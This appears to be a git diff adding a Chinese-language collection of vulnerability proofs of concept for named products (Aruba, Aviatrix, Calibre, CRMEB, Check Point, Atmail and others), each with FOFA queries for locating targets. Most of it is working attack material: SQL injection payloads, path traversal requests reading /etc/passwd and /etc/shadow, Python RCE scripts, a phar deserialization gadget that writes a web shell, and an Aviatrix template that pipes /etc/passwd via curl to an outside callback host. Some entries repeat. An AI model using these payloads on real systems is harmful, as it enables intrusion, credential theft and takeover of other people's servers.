def setup_arguments(self) -> None:
|
||||
self.parser.add_argument('-u', '--url', help='The ArubaRCE / Gateway target (e.g., https://192.168.1.200)')
|
||||
self.parser.add_argument('-f', '--file', help='File containing a list of target URLs (one URL per line)')
|
||||
self.parser.add_argument('-o', '--output', help='File to save the output results')
|
||||
self.parser.add_argument('-v', '--verbose', action='store_true', help='Enable verbose mode')
|
||||
self.parser.add_argument('--only-valid', action='store_true', help='Only show results with valid sessions')
|
||||
self.args = self.parser.parse_args()
|
||||
|
||||
def print_results(self, header: str, result: str) -> None:
|
||||
if self.args.only_valid and "[+]" not in header:
|
||||
return
|
||||
|
||||
formatted_msg = f"{header} {result}"
|
||||
self.console.print(formatted_msg, style="white")
|
||||
if self.output_file:
|
||||
self.output_file.write(result + '\n')
|
||||
|
||||
def normalize_url(self, url: str) -> str:
|
||||
if not url.startswith("http://") and not url.startswith("https://"):
|
||||
url = f"https://{url}"
|
||||
|
||||
parsed_url = urlparse(url)
|
||||
normalized_url = f"{parsed_url.scheme}://{parsed_url.netloc}"
|
||||
return normalized_url
|
||||
|
||||
def dump_memory(self, url: str) -> None:
|
||||
full_url = self.normalize_url(url)
|
||||
headers = {
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
print("Headers:", headers)
|
||||
}
|
||||
|
||||
try:
|
||||
r = requests.get(
|
||||
f"{full_url}/oauth/redacted", # [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
headers=headers,
|
||||
verify=False,
|
||||
timeout=10
|
||||
)
|
||||
content_bytes = r.content
|
||||
|
||||
if r.status_code == 200 and content_bytes:
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
print("Content bytes:", content_bytes)
|
||||
|
||||
except Exception as e:
|
||||
print("Error:", e)
|
||||
|
||||
def clean_bytes(self, data: bytes) -> bytes:
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
print("Cleaning bytes...")
|
||||
|
||||
def find_session_tokens(self, content_bytes: bytes) -> List[str]:
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
print("Finding session tokens...")
|
||||
|
||||
def test_session_cookie(self, url: str, session_token: str) -> bool:
|
||||
headers = {
|
||||
"Cookie": f"[REDACTED. Get full code here https://t.ly/C1-D1]={session_token}"
|
||||
}
|
||||
try:
|
||||
r = requests.post(
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
)
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
print("Session cookie test result:", result)
|
||||
return result
|
||||
|
||||
except Exception as e:
|
||||
print("Error:", e)
|
||||
return False
|
||||
|
||||
def run(self) -> None:
|
||||
if self.args.url:
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
for header, result in self.results:
|
||||
self.print_results(header, result)
|
||||
elif self.args.file:
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
pass # Placeholder for code execution for file processing
|
||||
else:
|
||||
self.console.print("[bold red][-][/bold red] URL or File must be provided.", style="white")
|
||||
sys.exit(1)
|
||||
|
||||
|
||||
if self.output_file:
|
||||
self.output_file.close()
|
||||
|
||||
if __name__ == "__main__":
|
||||
getRCE = ArubaRCE()
|
||||
getRCE.run()
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/Roud-Roud-Agency/CVE-2024-26304-RCE-exploits
|
||||
- https://www.tenable.com/cve/CVE-2024-26304
|
||||
17
wpoc/AspCMS/AspCMS系统commentList.asp存在SQL注入漏洞.md
Normal file
17
wpoc/AspCMS/AspCMS系统commentList.asp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
# AspCMS系统commentList.asp存在SQL注入漏洞
|
||||
|
||||
AspCMS commentList.asp 存在SQL注入漏洞,攻击者通过漏洞可以获取管理员md5的密码,进行解密后登录获取敏感数据。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="ASPCMS"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```asp
|
||||
/plug/comment/commentList.asp?id=-1%20unmasterion%20semasterlect%20top%201%20UserID,GroupID,LoginName,Password,now(),null,1%20%20frmasterom%20{prefix}user
|
||||
```
|
||||
|
||||

|
||||
21
wpoc/Atmail/Atmail存在SQL注入漏洞.md
Normal file
21
wpoc/Atmail/Atmail存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# Atmail存在SQL注入漏洞
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /index.php/admin/index/login HTTP/1.1
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Referer: https://ip:port/
|
||||
Content-Length: 153
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Accept-Encoding: gzip,deflate,br
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
|
||||
Host: ip:port
|
||||
Connection: Keep-alive
|
||||
|
||||
Language=ca&Password=1&Username=admin'XOR(if(now()=sysdate()%2Csleep(6)%2C0))XOR'Z&login=1&send=1&server=https://ip:port/
|
||||
```
|
||||
|
||||
81
wpoc/Aviatrix/Aviatrix未授权远程代码执行漏洞(CVE-2024-50603).md
Normal file
81
wpoc/Aviatrix/Aviatrix未授权远程代码执行漏洞(CVE-2024-50603).md
Normal file
@ -0,0 +1,81 @@
|
||||
# Aviatrix未授权远程代码执行漏洞(CVE-2024-50603)
|
||||
|
||||
在 7.1.4191 之前的 Aviatrix Controller 和 7.2.4996 之前的 7.2.x 中发现了问题。由于操作系统命令中使用的特殊元素的中和不当,未经身份验证的攻击者能够执行任意代码。 Shell 元字符可以发送到 cloud_type 中的 /v1/api(对于 list_flightpath_destination_instances),或者发送到 src_cloud_type(对于 Flightpath_connection_test)。
|
||||
|
||||
## zoomeye
|
||||
|
||||
```javascript
|
||||
app="Aviatrix Controller"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
id: CVE-2024-50603
|
||||
|
||||
info:
|
||||
name: Aviatrix Controller - Remote Code Execution
|
||||
author: newlinesec,securing.pl
|
||||
severity: critical
|
||||
description: |
|
||||
An issue was discovered in Aviatrix Controller before 7.1.4191 and 7.2.x before 7.2.4996. Due to the improper neutralization of special elements used in an OS command, an unauthenticated attacker is able to execute arbitrary code. Shell metacharacters can be sent to /v1/api in cloud_type for list_flightpath_destination_instances, or src_cloud_type for flightpath_connection_test.
|
||||
reference:
|
||||
- https://www.securing.pl/en/cve-2024-50603-aviatrix-network-controller-command-injection-vulnerability/
|
||||
- https://nvd.nist.gov/vuln/detail/CVE-2024-50603
|
||||
- https://docs.aviatrix.com/documentation/latest/network-security/index.html
|
||||
- https://docs.aviatrix.com/documentation/latest/release-notices/psirt-advisories/psirt-advisories.html?expand=true#remote-code-execution-vulnerability-in-aviatrix-controllers
|
||||
classification:
|
||||
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
|
||||
cvss-score: 10
|
||||
cve-id: CVE-2024-50603
|
||||
cwe-id: CWE-78
|
||||
epss-score: 0.00046
|
||||
epss-percentile: 0.1845
|
||||
metadata:
|
||||
verified: true
|
||||
max-request: 1
|
||||
vendor: aviatrix
|
||||
product: controller
|
||||
shodan-query:
|
||||
- http.title:"aviatrix controller"
|
||||
- http.title:"aviatrix cloud controller"
|
||||
fofa-query:
|
||||
- app="aviatrix-controller"
|
||||
- title="aviatrix cloud controller"
|
||||
google-query: intitle:"aviatrix cloud controller"
|
||||
zoomeye-query: app="Aviatrix Controller"
|
||||
tags: cve,cve2024,aviatrix,controller,rce,oast
|
||||
|
||||
variables:
|
||||
oast: "{{interactsh-url}}"
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |
|
||||
POST /v1/api HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
action=list_flightpath_destination_instances&CID=anything_goes_here&account_name=1®ion=1&vpc_id_name=1&cloud_type=1|$(curl+-X+POST+-d+@/etc/passwd+{{oast}})
|
||||
matchers-condition: and
|
||||
matchers:
|
||||
- type: word
|
||||
part: interactsh_protocol
|
||||
name: http
|
||||
words:
|
||||
- "http"
|
||||
|
||||
- type: status
|
||||
status:
|
||||
- 200
|
||||
|
||||
- type: regex
|
||||
part: interactsh_request
|
||||
regex:
|
||||
- 'root:.*:0:0:'
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/projectdiscovery/nuclei-templates/pull/11460/files
|
||||
16
wpoc/Bazarr/Bazarr任意文件读取(CVE-2024-40348).md
Normal file
16
wpoc/Bazarr/Bazarr任意文件读取(CVE-2024-40348).md
Normal file
@ -0,0 +1,16 @@
|
||||
# Bazarr任意文件读取(CVE-2024-40348)
|
||||
|
||||
Bazaar v1.4.3 的组件 /api/swaggerui/static 中存在一个问题,允许未经身份验证的攻击者执行目录遍历。
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
/api/swaggerui/static/../../../../../../../../../../../../../../../../etc/passwd
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://www.seebug.org/vuldb/ssvid-99863
|
||||
- https://github.com/4rdr/proofs/blob/main/info/Bazaar_1.4.3_File_Traversal_via_Filename.md
|
||||
27
wpoc/C-Lodop打印服务系统/C-Lodop打印服务系统存在任意文件读取漏洞.md
Normal file
27
wpoc/C-Lodop打印服务系统/C-Lodop打印服务系统存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
# C-Lodop打印服务系统存在任意文件读取漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
C-Lodop云打印服务器是一款非常好用且受欢迎的专业云打印软件,简单实用,易操作。攻击者可利用此漏洞获取服务器上的任意文件,包括数据库凭据、API密钥、配置文件等,从而获取系统权限和敏感信息。
|
||||
|
||||
# 二、影响版本
|
||||
+ C-Lodop打印服务系统
|
||||
|
||||
# 三、资产测绘
|
||||
+ fofa`"C-Lodop" && icon_hash="-329747115"`
|
||||
+ 特征
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```plain
|
||||
GET /..././..././..././..././Windows/System32/drivers/etc/hosts HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-02-29 23:57:11
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/cg548zol8agvqu5o>
|
||||
35
wpoc/CRMEB/CRMEB任意文件下载漏洞分析(CVE-2024-52726).md
Normal file
35
wpoc/CRMEB/CRMEB任意文件下载漏洞分析(CVE-2024-52726).md
Normal file
@ -0,0 +1,35 @@
|
||||
## CRMEB任意文件下载漏洞分析(CVE-2024-52726)
|
||||
|
||||
app/adminapi/controller/v1/setting/SystemConfig.php路由中存在任意文件下载漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="-847565074"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /adminapi/setting/config/save_basics HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Authori-zation:
|
||||
Cookie: cb_lang=zh-cn;
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-User: ?1
|
||||
Priority: u=0, i
|
||||
Content-Type: application/json;charset=utf-8
|
||||
Content-Length: 72
|
||||
|
||||
{
|
||||
"weixin_ckeck_file": "../../../../../../../../Windows/win.ini"
|
||||
}
|
||||
```
|
||||
|
||||
58
wpoc/CRMEB/CRMEB开源商城v5.2.2存在sql注入漏洞.md
Normal file
58
wpoc/CRMEB/CRMEB开源商城v5.2.2存在sql注入漏洞.md
Normal file
@ -0,0 +1,58 @@
|
||||
## CRMEB开源商城v5.2.2存在sql注入漏洞
|
||||
|
||||
CRMEB v.5.2.2 中的 SQL 注入漏洞允许远程攻击者通过 ProductController.php 文件中的 getProductList 函数获取敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="-847565074"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/api/products?limit=20&priceOrder=&salesOrder=&selectId=)
|
||||
/api/products?limit=20&priceOrder=&salesOrder=&selectId=0*if(now()=sysdate(),sleep(6),0)
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
```python
|
||||
import requests
|
||||
def check_vulnerability(url):
|
||||
# Remove trailing slash if present
|
||||
if url.endswith('/'):
|
||||
url = url[:-1]
|
||||
# Construct the URL with the required endpoint
|
||||
test_url = f"{url}/api/products?limit=20&priceOrder=&salesOrder=&selectId=)"
|
||||
try:
|
||||
response = requests.get(test_url)
|
||||
# Check if the response contains the specific string indicating a vulnerability
|
||||
if 'PDOConnection.php' in response.text:
|
||||
print(f"\033[31m[HIGH RISK]\033[0m Vulnerability found in: {url}")
|
||||
else:
|
||||
print(f"\033[32m[SAFE]\033[0m No vulnerability found in: {url}")
|
||||
except requests.RequestException as e:
|
||||
print(f"\033[33m[ERROR]\033[0m Could not connect to {url}. ")#Error: {e}")
|
||||
def main():
|
||||
# Read URLs from url.txt
|
||||
with open('url.txt', 'r') as file:
|
||||
urls = file.readlines()
|
||||
|
||||
for url in urls:
|
||||
url = url.strip() # Remove any leading/trailing whitespace characters
|
||||
if not url.startswith('http'):
|
||||
url = 'http://' + url # Add http scheme if missing
|
||||
check_vulnerability(url)
|
||||
if __name__ == "__main__":
|
||||
main()
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/phtcloud-dev/CVE-2024-36837/blob/main/CVE-2024-36837.py
|
||||
- https://7nkdkj-my.sharepoint.com/:w:/g/personal/krypt0n_7nkdkj_onmicrosoft_com/Ea8dW8YuldRMqgCy7KHjnxABTJCVPLShHIJfqQk684mD3A?e=0qmN7t
|
||||
@ -0,0 +1,87 @@
|
||||
# CRMEB电商系统PublicController.php反序列化漏洞(CVE-2024-6944)
|
||||
|
||||
钟邦科技CRMEB 5.4.0版本中发现一个关键漏洞。受影响的是PublicController.php文件中的get_image_base64函数。参数文件的操作会导致反序列化。攻击可能远程发起。该漏洞已被公开披露并可能被利用。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="-847565074"
|
||||
```
|
||||
|
||||
## 漏洞复现
|
||||
|
||||
生成phar文件并gzip压缩
|
||||
|
||||
```php
|
||||
<?php
|
||||
|
||||
namespace GuzzleHttp\Cookie{
|
||||
|
||||
class SetCookie {
|
||||
|
||||
function __construct()
|
||||
{
|
||||
$this->data['Expires'] = '<?php phpinfo();?>';
|
||||
$this->data['Discard'] = 0;
|
||||
}
|
||||
}
|
||||
|
||||
class CookieJar{
|
||||
private $cookies = [];
|
||||
private $strictMode;
|
||||
function __construct() {
|
||||
$this->cookies[] = new SetCookie();
|
||||
}
|
||||
}
|
||||
|
||||
class FileCookieJar extends CookieJar {
|
||||
private $filename;
|
||||
private $storeSessionCookies;
|
||||
function __construct() {
|
||||
parent::__construct();
|
||||
$this->filename = "D:/phpstudy/WWW/crmeb/public/shell.php";
|
||||
$this->storeSessionCookies = true;
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
namespace{
|
||||
$exp = new GuzzleHttp\Cookie\FileCookieJar();
|
||||
|
||||
$phar = new Phar('test.phar');
|
||||
$phar -> stopBuffering();
|
||||
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
|
||||
$phar -> addFromString('test.txt','test');
|
||||
$phar -> setMetadata($exp);
|
||||
$phar -> stopBuffering();
|
||||
rename('test.phar','test.jpg');
|
||||
}
|
||||
|
||||
?>
|
||||
```
|
||||
|
||||
gzip压缩文件
|
||||
|
||||
```php
|
||||
gzip test.jpg
|
||||
```
|
||||
|
||||
注册用户上传头像
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
触发phar反序列化
|
||||
|
||||

|
||||
|
||||
成功写入
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://forum.butian.net/article/610
|
||||
34
wpoc/Calibre/Calibre任意文件读取漏洞(CVE-2024-6781).md
Normal file
34
wpoc/Calibre/Calibre任意文件读取漏洞(CVE-2024-6781).md
Normal file
@ -0,0 +1,34 @@
|
||||
# Calibre任意文件读取漏洞(CVE-2024-6781)
|
||||
|
||||
Calibre <= 7.14.0 中的路径遍历允许未经身份验证的攻击者实现任意文件读取。
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
#! /usr/bin/env python3
|
||||
# Ldwk
|
||||
# PoC for: CVE-2024-6781
|
||||
import json
|
||||
import sys
|
||||
|
||||
import requests
|
||||
|
||||
_target = "http://localhost:8080" # SET ME
|
||||
_book_id = 1 # ensure book_id exists
|
||||
|
||||
def exploit(path):
|
||||
r = requests.post(
|
||||
f"{_target}/cdb/cmd/export",
|
||||
headers={"Content-Type": "application/json"},
|
||||
json=["extra_file", _book_id, path, ""],
|
||||
)
|
||||
try:
|
||||
print(r.json()["result"])
|
||||
except Exception:
|
||||
print(r.text)
|
||||
|
||||
if __name__ == "__main__":
|
||||
exploit("..\\..\\..\\Calibre Settings\\gui.json")
|
||||
|
||||
```
|
||||
|
||||
46
wpoc/Calibre/Calibre远程代码执行漏洞(CVE-2024-6782).md
Normal file
46
wpoc/Calibre/Calibre远程代码执行漏洞(CVE-2024-6782).md
Normal file
@ -0,0 +1,46 @@
|
||||
# Calibre远程代码执行漏洞(CVE-2024-6782)
|
||||
|
||||
Calibre 6.9.0 ~ 7.14.0 中不当的访问控制允许未经身份验证的攻击者实现远程代码执行。
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
#! /usr/bin/env python3
|
||||
# PoC for: CVE-2024-6782
|
||||
# Description: Unauthenticated remote code execution in 6.9.0 <= calibre <= 7.14.0
|
||||
import json
|
||||
import sys
|
||||
|
||||
import requests
|
||||
|
||||
_target = "http://localhost:8080"
|
||||
|
||||
def exploit(cmd):
|
||||
r = requests.post(
|
||||
f"{_target}/cdb/cmd/list",
|
||||
headers={"Content-Type": "application/json"},
|
||||
json=[
|
||||
["template"],
|
||||
"", # sortby: leave empty
|
||||
"", # ascending: leave empty
|
||||
"", # search_text: leave empty, set to all
|
||||
1, # limit results
|
||||
f"python:def evaluate(a, b):\n import subprocess\n try:\n return subprocess.check_output(['cmd.exe', '/c', '{cmd}']).decode()\n except Exception:\n return subprocess.check_output(['sh', '-c', '{cmd}']).decode()", # payload
|
||||
],
|
||||
)
|
||||
|
||||
try:
|
||||
print(list(r.json()["result"]["data"]["template"].values())[0])
|
||||
except Exception as e:
|
||||
print(r.text)
|
||||
|
||||
if __name__ == "__main__":
|
||||
exploit("whami")
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/zangjiahe/CVE-2024-6782
|
||||
- https://mp.weixin.qq.com/s/JlH43FVTgzV0O4m8jII3ug
|
||||
19
wpoc/Canal/Canal存在弱口令漏洞.md
Normal file
19
wpoc/Canal/Canal存在弱口令漏洞.md
Normal file
@ -0,0 +1,19 @@
|
||||
# Canal存在弱口令漏洞
|
||||
|
||||
### 一、漏洞描述
|
||||
Canal存在弱口令漏洞
|
||||
|
||||
### 二、影响版本
|
||||

|
||||
|
||||
### 三、漏洞复现
|
||||
```plain
|
||||
admin/123456
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-09-05 23:24:41
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/cv3qnabuw4alcc0i>
|
||||
27
wpoc/Canal/Canal存在敏感信息泄露漏洞.md
Normal file
27
wpoc/Canal/Canal存在敏感信息泄露漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
# Canal存在敏感信息泄露漏洞
|
||||
|
||||
### 一、漏洞描述
|
||||
由于/api/v1/canal/config 未进行权限验证可直接访问,导致账户密码、accessKey、secretKey等一系列敏感信息泄露
|
||||
|
||||
### 二、影响版本
|
||||

|
||||
|
||||
### 三、漏洞复现
|
||||
```plain
|
||||
/api/v1/canal/config/1/0
|
||||
```
|
||||
|
||||
```plain
|
||||
/api/v1/canal/config/0/9
|
||||
```
|
||||
|
||||
```plain
|
||||
/api/v1/canal/instance/1
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-09-05 23:24:41
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/ulgmpe74leezg156>
|
||||
@ -0,0 +1,25 @@
|
||||
# Cellinx NVT 摄像机 GetFileContent.cgi 任意文件读取漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
Cellinx NVT IP PTZ是韩国Cellinx公司的一个摄像机设备。Cellinx NVT v1.0.6.002b版本存在安全漏洞,该漏洞源于存在本地文件泄露漏洞,攻击者可读取系统密码等敏感信息。
|
||||
|
||||
# 二、影响版本
|
||||
+ Cellinx NVT 摄像机
|
||||
|
||||
# 三、资产测绘
|
||||
+ hunter`web.body="local/NVT-string.js"`
|
||||
+ 特征
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```plain
|
||||
/cgi-bin/GetFileContent.cgi?USER=root&PWD=D1D1D1D1D1D1D1D1D1D1D1D1A2A2B0A1D1D1D1D1D1D1D1D1D1D1D1D1D1D1B8D1&PATH=/etc/passwd&_=1672577046605
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-02-29 23:57:13
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/hy0qp46w1tuklewg>
|
||||
@ -0,0 +1,87 @@
|
||||
## Check-Point安全网关任意文件读取漏洞(CVE-2024-24919)
|
||||
|
||||
Check Point Security Gateways 是 Check Point Software 提供的一系列网络安全解决方案。这些解决方案包括下一代防火墙(NGFW)、数据中心安全网关和 AI 驱动的量子网关,旨在为企业提供针对复杂网络威胁的先进防护。它们通过集成的威胁防护、统一的安全管理和策略控制,确保网络、云、移动和端点的安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="1440532452"
|
||||
```
|
||||
|
||||
## 影响版本
|
||||
|
||||
```
|
||||
Check Point Security Gateways R77.20 (EOL)
|
||||
Check Point Security Gateways R77.30 (EOL)
|
||||
Check Point Security Gateways R80.10 (EOL)
|
||||
Check Point Security Gateways R80.20 (EOL)
|
||||
Check Point Security Gateways R80.20.x
|
||||
Check Point Security Gateways R80.20SP (EOL)
|
||||
Check Point Security Gateways R80.30 (EOL)
|
||||
Check Point Security Gateways R80.30SP (EOL)
|
||||
Check Point Security Gateways R80.40 (EOL)
|
||||
Check Point Security Gateways R81
|
||||
Check Point Security Gateways R81.10
|
||||
Check Point Security Gateways R81.10.x
|
||||
Check Point Security Gateways R81.20
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /clients/MyCRL HTTP/1.1
|
||||
Host: ip
|
||||
Content-Length: 39
|
||||
|
||||
aCSHELL/../../../../../../../etc/shadow
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## poc yaml
|
||||
|
||||
```
|
||||
id: CVE-2024-24919
|
||||
|
||||
info:
|
||||
name: Check Point Quantum Gateway - Information Disclosure
|
||||
author: johnk3r
|
||||
severity: high
|
||||
description: |
|
||||
CVE-2024-24919 is an information disclosure vulnerability that can allow an attacker to access certain information on internet-connected Gateways which have been configured with IPSec VPN, remote access VPN or mobile access software blade.
|
||||
reference:
|
||||
- https://labs.watchtowr.com/check-point-wrong-check-point-cve-2024-24919/
|
||||
- https://support.checkpoint.com/results/sk/sk182337
|
||||
metadata:
|
||||
max-request: 1
|
||||
vendor: checkpoint
|
||||
product: quantum_security_gateway
|
||||
cpe: cpe:2.3:h:checkpoint:quantum_security_gateway:*:*:*:*:*:*:*:*
|
||||
shodan-query: html:"Check Point SSL Network"
|
||||
verified: true
|
||||
tags: cve,cve2024,checkpoint,lfi
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |
|
||||
POST /clients/MyCRL HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
|
||||
aCSHELL/../../../../../../../etc/shadow
|
||||
|
||||
matchers-condition: and
|
||||
matchers:
|
||||
- type: regex
|
||||
part: body
|
||||
regex:
|
||||
- "root:"
|
||||
- "nobody:"
|
||||
condition: and
|
||||
|
||||
- type: status
|
||||
status:
|
||||
- 200
|
||||
```
|
||||
|
||||
@ -0,0 +1,87 @@
|
||||
## Check-Point安全网关任意文件读取漏洞(CVE-2024-24919)
|
||||
|
||||
Check Point Security Gateways 是 Check Point Software 提供的一系列网络安全解决方案。这些解决方案包括下一代防火墙(NGFW)、数据中心安全网关和 AI 驱动的量子网关,旨在为企业提供针对复杂网络威胁的先进防护。它们通过集成的威胁防护、统一的安全管理和策略控制,确保网络、云、移动和端点的安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="1440532452"
|
||||
```
|
||||
|
||||
## 影响版本
|
||||
|
||||
```
|
||||
Check Point Security Gateways R77.20 (EOL)
|
||||
Check Point Security Gateways R77.30 (EOL)
|
||||
Check Point Security Gateways R80.10 (EOL)
|
||||
Check Point Security Gateways R80.20 (EOL)
|
||||
Check Point Security Gateways R80.20.x
|
||||
Check Point Security Gateways R80.20SP (EOL)
|
||||
Check Point Security Gateways R80.30 (EOL)
|
||||
Check Point Security Gateways R80.30SP (EOL)
|
||||
Check Point Security Gateways R80.40 (EOL)
|
||||
Check Point Security Gateways R81
|
||||
Check Point Security Gateways R81.10
|
||||
Check Point Security Gateways R81.10.x
|
||||
Check Point Security Gateways R81.20
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /clients/MyCRL HTTP/1.1
|
||||
Host: ip
|
||||
Content-Length: 39
|
||||
|
||||
aCSHELL/../../../../../../../etc/shadow
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## poc yaml
|
||||
|
||||
```
|
||||
id: CVE-2024-24919
|
||||
|
||||
info:
|
||||
name: Check Point Quantum Gateway - Information Disclosure
|
||||
author: johnk3r
|
||||
severity: high
|
||||
description: |
|
||||
CVE-2024-24919 is an information disclosure vulnerability that can allow an attacker to access certain information on internet-connected Gateways which have been configured with IPSec VPN, remote access VPN or mobile access software blade.
|
||||
reference:
|
||||
- https://labs.watchtowr.com/check-point-wrong-check-point-cve-2024-24919/
|
||||
- https://support.checkpoint.com/results/sk/sk182337
|
||||
metadata:
|
||||
max-request: 1
|
||||
vendor: checkpoint
|
||||
product: quantum_security_gateway
|
||||
cpe: cpe:2.3:h:checkpoint:quantum_security_gateway:*:*:*:*:*:*:*:*
|
||||
shodan-query: html:"Check Point SSL Network"
|
||||
verified: true
|
||||
tags: cve,cve2024,checkpoint,lfi
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |
|
||||
POST /clients/MyCRL HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
|
||||
aCSHELL/../../../../../../../etc/shadow
|
||||
|
||||
matchers-condition: and
|
||||
matchers:
|
||||
- type: regex
|
||||
part: body
|
||||
regex:
|
||||
- "root:"
|
||||
- "nobody:"
|
||||
condition: and
|
||||
|
||||
- type: status
|
||||
status:
|
||||
- 200
|
||||
```
|
||||
|
